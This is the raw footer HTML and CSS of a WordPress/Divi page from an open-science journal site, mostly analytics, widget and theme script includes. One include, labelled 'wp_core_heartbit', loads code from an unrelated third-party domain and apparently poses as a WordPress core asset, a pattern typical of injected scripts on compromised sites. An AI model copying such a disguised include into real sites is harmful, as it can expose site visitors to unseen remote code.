				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5193\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"59711477dd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2c3e2b3bbe","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5193","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"8bb565cc09","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/5193/et-core-unified-tb-43-5193.min.css?ver=1765385545
body_size: 2859
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section 